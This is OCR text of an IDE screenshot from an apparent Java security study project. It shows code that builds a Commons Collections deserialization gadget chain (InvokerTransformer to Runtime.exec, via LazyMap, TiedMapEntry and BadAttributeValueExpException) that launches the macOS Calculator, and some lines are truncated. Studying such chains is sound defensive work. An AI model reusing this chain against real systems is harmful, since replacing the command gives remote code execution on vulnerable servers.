 test [~/iCloud 云盘（归档）/Desktop/Webstudy/java/test] - .../src/main/java/test.java
test 〉 src 〉 main 〉 java 〉 test
test
Project
test ~/iCloud 云盘（归档）/Desktop/Webstudy/java/
.idea
src
main
java
classFiles
test
resources
test
target
pom.xml
test.iml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.
Maven: commons-collections:commons-collectio
Maven: org.javassist:javassist:3.20.0-GA
Scratches and Consoles
test.java TiedMapEntry.class LazyMap.class pom.xml BadAttributeValueExpException.java
32 new ConstantTransformer(Runtime.class),
33 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0
34 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
35 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"/Applications/Calculator.app/Contents/MacO
36 };
37 Transformer chainedTransformer = new ChainedTransformer(transformers);
38 Map beforemap = new HashMap();
39 Map lazyMap = LazyMap.decorate(beforemap,chainedTransformer);
40
41 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: 1);
42
43 BadAttributeValueExpException val = new BadAttributeValueExpException(null);
44 Field valField = val.getClass().getDeclaredField( name: "val");
45 valField.setAccessible(true);
46 valField.set(val,tiedMapEntry);
47
48
49 ByteArrayOutputStream baos = new ByteArrayOutputStream();
50 ObjectOutputStream out = new ObjectOutputStream(baos);
51 out.writeObject(val);
52 out.flush();
53 out.close();
54
55 byte[] bytes = baos.toByteArray();
test › main()
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
m
Maven
Database
Ant
Run: test
/Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java ...
objc[64216]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java (0x10747a4c0) and /Library/Java/JavaVirtualMachines/jdk1.
Process finished with exit code 0
4: Run 5: Debug 6: TODO Terminal Build 0: Messages 1 Event Log